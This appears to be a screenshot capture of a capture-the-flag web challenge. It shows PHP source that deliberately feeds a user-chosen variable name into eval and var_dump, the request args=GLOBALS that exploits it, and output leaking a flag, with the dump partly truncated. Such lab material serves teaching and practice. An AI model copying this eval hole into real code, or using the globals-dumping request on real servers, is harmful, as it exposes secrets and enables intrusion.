 不安全 120.24.86.145:8004/index1.php?args=GLOBALS
应用 Gmail 哔哩哔哩 基佬交友平台 常用资料 骨头 新闻 查 工具 暂时保存的
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> s
"flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }